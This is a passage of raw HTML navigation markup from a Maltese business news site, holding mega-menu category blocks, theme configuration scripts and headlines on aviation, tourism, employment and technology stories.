                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/ryanair-q3-profit-falls-as-costs-rise-despite-strong-demand/30059/" rel="bookmark" class="td-image-wrap" title="Ryanair Q3 profit falls as costs rise despite strong demand"><img class="entry-thumb" src="[data-uri]"alt="" title="Ryanair Q3 profit falls as costs rise despite strong demand" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2020/05/ryanair.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/manufacturing/aviation/" class="td-post-category">Aviation</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/ryanair-q3-profit-falls-as-costs-rise-despite-strong-demand/30059/" rel="bookmark" title="Ryanair Q3 profit falls as costs rise despite strong demand">Ryanair Q3 profit falls as costs rise despite strong demand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/a-new-chapter-for-bathroom-design-and-vivo/29921/" rel="bookmark" class="td-image-wrap" title="A new chapter for Bathroom Design and Vivo"><img class="entry-thumb" src="[data-uri]"alt="" title="A new chapter for Bathroom Design and Vivo" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/12/DSCF7698-1-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/manufacturing/production/" class="td-post-category">Production</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/a-new-chapter-for-bathroom-design-and-vivo/29921/" rel="bookmark" title="A new chapter for Bathroom Design and Vivo">A new chapter for Bathroom Design and Vivo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6981387938eed" data-td_block_id="td_uid_17_6981387938eed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6981387938eed" data-td_block_id="td_uid_17_6981387938eed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1058"><a href="https://maltabusinessweekly.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_698138793fd9c_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_22_698138793fd9c" ><script>var block_td_uid_22_698138793fd9c = new tdBlock();
block_td_uid_22_698138793fd9c.id = "td_uid_22_698138793fd9c";
block_td_uid_22_698138793fd9c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_698138793fd9c_rand","tdc_css_class":"td_uid_22_698138793fd9c_rand","tdc_css_class_style":"td_uid_22_698138793fd9c_rand_style"}';
block_td_uid_22_698138793fd9c.td_column_number = "3";
block_td_uid_22_698138793fd9c.block_type = "td_block_mega_menu";
block_td_uid_22_698138793fd9c.post_count = "4";
block_td_uid_22_698138793fd9c.found_posts = "690";
block_td_uid_22_698138793fd9c.header_color = "";
block_td_uid_22_698138793fd9c.ajax_pagination_infinite_stop = "";
block_td_uid_22_698138793fd9c.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_22_698138793fd9c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_698138793fd9c" id="td_uid_23_6981387942706" data-td_block_id="td_uid_22_698138793fd9c" data-td_filter_value="" href="https://maltabusinessweekly.com/category/technology/">All</a><a class="mega-menu-sub-cat-td_uid_22_698138793fd9c"  id="td_uid_24_698138794273c" data-td_block_id="td_uid_22_698138793fd9c" data-td_filter_value="715" href="https://maltabusinessweekly.com/category/technology/ai/">AI</a><a class="mega-menu-sub-cat-td_uid_22_698138793fd9c"  id="td_uid_25_6981387942763" data-td_block_id="td_uid_22_698138793fd9c" data-td_filter_value="150" href="https://maltabusinessweekly.com/category/technology/blockchain/">Blockchain</a><a class="mega-menu-sub-cat-td_uid_22_698138793fd9c"  id="td_uid_26_6981387942786" data-td_block_id="td_uid_22_698138793fd9c" data-td_filter_value="245" href="https://maltabusinessweekly.com/category/technology/communication/">Communication</a><a class="mega-menu-sub-cat-td_uid_22_698138793fd9c"  id="td_uid_27_69813879427a8" data-td_block_id="td_uid_22_698138793fd9c" data-td_filter_value="52" href="https://maltabusinessweekly.com/category/technology/crypto-news/">Crypto</a><a class="mega-menu-sub-cat-td_uid_22_698138793fd9c"  id="td_uid_28_69813879427c8" data-td_block_id="td_uid_22_698138793fd9c" data-td_filter_value="1932" href="https://maltabusinessweekly.com/category/technology/esports/">eSports</a><a class="mega-menu-sub-cat-td_uid_22_698138793fd9c"  id="td_uid_29_69813879427ef" data-td_block_id="td_uid_22_698138793fd9c" data-td_filter_value="33" href="https://maltabusinessweekly.com/category/technology/igaming/">iGaming</a><a class="mega-menu-sub-cat-td_uid_22_698138793fd9c"  id="td_uid_30_6981387942810" data-td_block_id="td_uid_22_698138793fd9c" data-td_filter_value="448" href="https://maltabusinessweekly.com/category/technology/innovation/">Innovation</a></div></div><div id=td_uid_22_698138793fd9c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/government-to-draft-new-laws-targeting-abusive-use-of-deepfakes-pm-abela-says/30007/" rel="bookmark" class="td-image-wrap" title="Government to draft new laws targeting abusive use of deepfakes, PM Abela says"><img class="entry-thumb" src="[data-uri]"alt="" title="Government to draft new laws targeting abusive use of deepfakes, PM Abela says" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/pr260033a.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/technology/" class="td-post-category">Technology</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/government-to-draft-new-laws-targeting-abusive-use-of-deepfakes-pm-abela-says/30007/" rel="bookmark" title="Government to draft new laws targeting abusive use of deepfakes, PM Abela says">Government to draft new laws targeting abusive use of deepfakes, PM&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/ai-in-context-evolution-ethics-security-and-the-future-of-humanity/29863/" rel="bookmark" class="td-image-wrap" title="AI in context: Evolution, ethics, security and the future of humanity"><img class="entry-thumb" src="[data-uri]"alt="" title="AI in context: Evolution, ethics, security and the future of humanity" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/11/16-news-AI-New-book-publication-for-international-distribution.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/technology/ai/" class="td-post-category">AI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/ai-in-context-evolution-ethics-security-and-the-future-of-humanity/29863/" rel="bookmark" title="AI in context: Evolution, ethics, security and the future of humanity">AI in context: Evolution, ethics, security and the future of humanity</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/how-maltas-x-faces-is-using-kyc-as-a-strategic-winner/29825/" rel="bookmark" class="td-image-wrap" title="How Malta&#8217;s X-faces is using KYC as a strategic winner"><img class="entry-thumb" src="[data-uri]"alt="" title="How Malta&#8217;s X-faces is using KYC as a strategic winner" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/11/xface.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/technology/" class="td-post-category">Technology</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/how-maltas-x-faces-is-using-kyc-as-a-strategic-winner/29825/" rel="bookmark" title="How Malta&#8217;s X-faces is using KYC as a strategic winner">How Malta&#8217;s X-faces is using KYC as a strategic winner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/tap-pay-done-how-the-new-system-stops-fraudsters-without-slowing-your-shopping-spree/29750/" rel="bookmark" class="td-image-wrap" title="Tap, pay, done: How the new system stops fraudsters without slowing your shopping spree"><img class="entry-thumb" src="[data-uri]"alt="" title="Tap, pay, done: How the new system stops fraudsters without slowing your shopping spree" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/10/credit-card.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/technology/ai/" class="td-post-category">AI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/tap-pay-done-how-the-new-system-stops-fraudsters-without-slowing-your-shopping-spree/29750/" rel="bookmark" title="Tap, pay, done: How the new system stops fraudsters without slowing your shopping spree">Tap, pay, done: How the new system stops fraudsters without slowing&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_698138793fd9c" data-td_block_id="td_uid_22_698138793fd9c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_698138793fd9c" data-td_block_id="td_uid_22_698138793fd9c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-511"><a href="https://maltabusinessweekly.com/category/labour-market/">Labour Market</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_31_69813879470a6_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_31_69813879470a6" ><script>var block_td_uid_31_69813879470a6 = new tdBlock();
block_td_uid_31_69813879470a6.id = "td_uid_31_69813879470a6";
block_td_uid_31_69813879470a6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"69","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_31_69813879470a6_rand","tdc_css_class":"td_uid_31_69813879470a6_rand","tdc_css_class_style":"td_uid_31_69813879470a6_rand_style"}';
block_td_uid_31_69813879470a6.td_column_number = "3";
block_td_uid_31_69813879470a6.block_type = "td_block_mega_menu";
block_td_uid_31_69813879470a6.post_count = "4";
block_td_uid_31_69813879470a6.found_posts = "662";
block_td_uid_31_69813879470a6.header_color = "";
block_td_uid_31_69813879470a6.ajax_pagination_infinite_stop = "";
block_td_uid_31_69813879470a6.max_num_pages = "166";
tdBlocksArray.push(block_td_uid_31_69813879470a6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_31_69813879470a6" id="td_uid_32_6981387949b36" data-td_block_id="td_uid_31_69813879470a6" data-td_filter_value="" href="https://maltabusinessweekly.com/category/labour-market/">All</a><a class="mega-menu-sub-cat-td_uid_31_69813879470a6"  id="td_uid_33_6981387949b6b" data-td_block_id="td_uid_31_69813879470a6" data-td_filter_value="360" href="https://maltabusinessweekly.com/category/labour-market/education-malta/">Education</a><a class="mega-menu-sub-cat-td_uid_31_69813879470a6"  id="td_uid_34_6981387949b92" data-td_block_id="td_uid_31_69813879470a6" data-td_filter_value="70" href="https://maltabusinessweekly.com/category/labour-market/people-on-the-move/">People on the Move</a><a class="mega-menu-sub-cat-td_uid_31_69813879470a6"  id="td_uid_35_6981387949bb3" data-td_block_id="td_uid_31_69813879470a6" data-td_filter_value="1919" href="https://maltabusinessweekly.com/category/labour-market/recruitment-malta/">Recruitment</a></div></div><div id=td_uid_31_69813879470a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/pensions-report-warns-one-in-three-people-will-be-over-65-by-2070/29924/" rel="bookmark" class="td-image-wrap" title="Pensions report warns one in three people will be over 65 by 2070"><img class="entry-thumb" src="[data-uri]"alt="" title="Pensions report warns one in three people will be over 65 by 2070" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/12/pensions.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/labour-market/" class="td-post-category">Labour Market</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/pensions-report-warns-one-in-three-people-will-be-over-65-by-2070/29924/" rel="bookmark" title="Pensions report warns one in three people will be over 65 by 2070">Pensions report warns one in three people will be over 65&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/total-employment-stood-at-337234-in-third-quarter-of-2025/29917/" rel="bookmark" class="td-image-wrap" title="Total employment stood at 337,234 in third quarter of 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Total employment stood at 337,234 in third quarter of 2025" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/12/employment.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/labour-market/" class="td-post-category">Labour Market</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/total-employment-stood-at-337234-in-third-quarter-of-2025/29917/" rel="bookmark" title="Total employment stood at 337,234 in third quarter of 2025">Total employment stood at 337,234 in third quarter of 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/council-member-daniel-galea-appointed-new-chairperson-of-trademalta/29874/" rel="bookmark" class="td-image-wrap" title="Council Member Daniel Galea appointed new Chairperson of TradeMalta"><img class="entry-thumb" src="[data-uri]"alt="" title="Council Member Daniel Galea appointed new Chairperson of TradeMalta" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/11/biz-Council-Member-Daniel-Galea-appointed-new-Chairperson-of-TradeMalta.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/labour-market/people-on-the-move/" class="td-post-category">People on the Move</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/council-member-daniel-galea-appointed-new-chairperson-of-trademalta/29874/" rel="bookmark" title="Council Member Daniel Galea appointed new Chairperson of TradeMalta">Council Member Daniel Galea appointed new Chairperson of TradeMalta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/number-of-students-in-post-secondary-tertiary-education-up-4-6-in-2023-24/29805/" rel="bookmark" class="td-image-wrap" title="Number of students in post-secondary, tertiary education up 4.6% in 2023-24"><img class="entry-thumb" src="[data-uri]"alt="" title="Number of students in post-secondary, tertiary education up 4.6% in 2023-24" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/11/shutterstock_270696413.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/labour-market/education-malta/" class="td-post-category">Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/number-of-students-in-post-secondary-tertiary-education-up-4-6-in-2023-24/29805/" rel="bookmark" title="Number of students in post-secondary, tertiary education up 4.6% in 2023-24">Number of students in post-secondary, tertiary education up 4.6% in 2023-24</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_31_69813879470a6" data-td_block_id="td_uid_31_69813879470a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_31_69813879470a6" data-td_block_id="td_uid_31_69813879470a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-635"><a href="https://maltabusinessweekly.com/category/horeca/">Horeca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_36_698138794e288_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_36_698138794e288" ><script>var block_td_uid_36_698138794e288 = new tdBlock();
block_td_uid_36_698138794e288.id = "td_uid_36_698138794e288";
block_td_uid_36_698138794e288.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"134","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_36_698138794e288_rand","tdc_css_class":"td_uid_36_698138794e288_rand","tdc_css_class_style":"td_uid_36_698138794e288_rand_style"}';
block_td_uid_36_698138794e288.td_column_number = "3";
block_td_uid_36_698138794e288.block_type = "td_block_mega_menu";
block_td_uid_36_698138794e288.post_count = "4";
block_td_uid_36_698138794e288.found_posts = "385";
block_td_uid_36_698138794e288.header_color = "";
block_td_uid_36_698138794e288.ajax_pagination_infinite_stop = "";
block_td_uid_36_698138794e288.max_num_pages = "97";
tdBlocksArray.push(block_td_uid_36_698138794e288);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_36_698138794e288" id="td_uid_37_6981387950833" data-td_block_id="td_uid_36_698138794e288" data-td_filter_value="" href="https://maltabusinessweekly.com/category/horeca/">All</a><a class="mega-menu-sub-cat-td_uid_36_698138794e288"  id="td_uid_38_698138795086a" data-td_block_id="td_uid_36_698138794e288" data-td_filter_value="291" href="https://maltabusinessweekly.com/category/horeca/f-and-b/">F&amp;B</a><a class="mega-menu-sub-cat-td_uid_36_698138794e288"  id="td_uid_39_6981387950893" data-td_block_id="td_uid_36_698138794e288" data-td_filter_value="305" href="https://maltabusinessweekly.com/category/horeca/hotels/">Hotels</a><a class="mega-menu-sub-cat-td_uid_36_698138794e288"  id="td_uid_40_69813879508b5" data-td_block_id="td_uid_36_698138794e288" data-td_filter_value="306" href="https://maltabusinessweekly.com/category/horeca/tourism-malta/">Tourism</a></div></div><div id=td_uid_36_698138794e288 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/valletta-cruise-port-closes-2025-with-strong-growth-nearly-1m-passenger-movements/30079/" rel="bookmark" class="td-image-wrap" title="Valletta Cruise Port closes 2025 with &#8216;strong growth&#8217;, nearly 1m passenger movements"><img class="entry-thumb" src="[data-uri]"alt="" title="Valletta Cruise Port closes 2025 with &#8216;strong growth&#8217;, nearly 1m passenger movements" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/VCP_RecordYear_2025_V2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/tourism-malta/" class="td-post-category">Tourism</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/valletta-cruise-port-closes-2025-with-strong-growth-nearly-1m-passenger-movements/30079/" rel="bookmark" title="Valletta Cruise Port closes 2025 with &#8216;strong growth&#8217;, nearly 1m passenger movements">Valletta Cruise Port closes 2025 with &#8216;strong growth&#8217;, nearly 1m passenger&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/corinthia-hotels-announce-luxury-development-in-lake-como-italy/30076/" rel="bookmark" class="td-image-wrap" title="Corinthia Hotels announce luxury development in Lake Como, Italy"><img class="entry-thumb" src="[data-uri]"alt="" title="Corinthia Hotels announce luxury development in Lake Como, Italy" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/Corinthia-Lake-Como-development-site-aerial-HR-9.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/" class="td-post-category">Horeca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/corinthia-hotels-announce-luxury-development-in-lake-como-italy/30076/" rel="bookmark" title="Corinthia Hotels announce luxury development in Lake Como, Italy">Corinthia Hotels announce luxury development in Lake Como, Italy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/more-than-870000-cruise-passengers-visit-malta-in-2025/30030/" rel="bookmark" class="td-image-wrap" title="More than 870,000 cruise passengers visit Malta in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="More than 870,000 cruise passengers visit Malta in 2025" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/cruise-port-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/tourism-malta/" class="td-post-category">Tourism</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/more-than-870000-cruise-passengers-visit-malta-in-2025/30030/" rel="bookmark" title="More than 870,000 cruise passengers visit Malta in 2025">More than 870,000 cruise passengers visit Malta in 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/mia-welcomes-10-million-passengers-in-record-breaking-year-for-inbound-tourism/29973/" rel="bookmark" class="td-image-wrap" title="MIA welcomes 10 million passengers in record-breaking year for inbound tourism"><img class="entry-thumb" src="[data-uri]"alt="" title="MIA welcomes 10 million passengers in record-breaking year for inbound tourism" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2024/11/shutterstock_36341260.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/tourism-malta/" class="td-post-category">Tourism</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/mia-welcomes-10-million-passengers-in-record-breaking-year-for-inbound-tourism/29973/" rel="bookmark" title="MIA welcomes 10 million passengers in record-breaking year for inbound tourism">MIA welcomes 10 million passengers in record-breaking year for inbound tourism</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_36_698138794e288" data-td_block_id="td_uid_36_698138794e288"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_36_698138794e288" data-td_block_id="td_uid_36_698138794e288"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1046"><a href="https://maltabusinessweekly.com/category/social/">Social</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_41_6981387954d8e_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_41_6981387954d8e" ><script>var block_td_uid_41_6981387954d8e = new tdBlock();
block_td_uid_41_6981387954d8e.id = "td_uid_41_6981387954d8e";
block_td_uid_41_6981387954d8e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"215","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_41_6981387954d8e_rand","tdc_css_class":"td_uid_41_6981387954d8e_rand","tdc_css_class_style":"td_uid_41_6981387954d8e_rand_style"}';
block_td_uid_41_6981387954d8e.td_column_number = "3";
block_td_uid_41_6981387954d8e.block_type = "td_block_mega_menu";
block_td_uid_41_6981387954d8e.post_count = "4";
block_td_uid_41_6981387954d8e.found_posts = "633";
block_td_uid_41_6981387954d8e.header_color = "";
block_td_uid_41_6981387954d8e.ajax_pagination_infinite_stop = "";
block_td_uid_41_6981387954d8e.max_num_pages = "159";
tdBlocksArray.push(block_td_uid_41_6981387954d8e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_41_6981387954d8e" id="td_uid_42_6981387957598" data-td_block_id="td_uid_41_6981387954d8e" data-td_filter_value="" href="https://maltabusinessweekly.com/category/social/">All</a><a class="mega-menu-sub-cat-td_uid_41_6981387954d8e"  id="td_uid_43_69813879575d4" data-td_block_id="td_uid_41_6981387954d8e" data-td_filter_value="301" href="https://maltabusinessweekly.com/category/social/csr/">CSR</a><a class="mega-menu-sub-cat-td_uid_41_6981387954d8e"  id="td_uid_44_69813879575fd" data-td_block_id="td_uid_41_6981387954d8e" data-td_filter_value="300" href="https://maltabusinessweekly.com/category/social/culture/">Culture</a><a class="mega-menu-sub-cat-td_uid_41_6981387954d8e"  id="td_uid_45_698138795761e" data-td_block_id="td_uid_41_6981387954d8e" data-td_filter_value="727" href="https://maltabusinessweekly.com/category/social/environment/">Environment</a><a class="mega-menu-sub-cat-td_uid_41_6981387954d8e"  id="td_uid_46_698138795763e" data-td_block_id="td_uid_41_6981387954d8e" data-td_filter_value="299" href="https://maltabusinessweekly.com/category/social/whats-on-social/">What&#8217;s On</a></div></div><div id=td_uid_41_6981387954d8e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/over-a-third-of-maltas-population-said-they-were-affected-by-pollution-in-2023-eurostat/29537/" rel="bookmark" class="td-image-wrap" title="Over a third of Malta’s population said they were affected by pollution in 2023 – Eurostat"><img class="entry-thumb" src="[data-uri]"alt="" title="Over a third of Malta’s population said they were affected by pollution in 2023 – Eurostat" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/09/5-news-Over-a-third-of-Malta.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/social/environment/" class="td-post-category">Environment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/over-a-third-of-maltas-population-said-they-were-affected-by-pollution-in-2023-eurostat/29537/" rel="bookmark" title="Over a third of Malta’s population said they were affected by pollution in 2023 – Eurostat">Over a third of Malta’s population said they were affected by&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
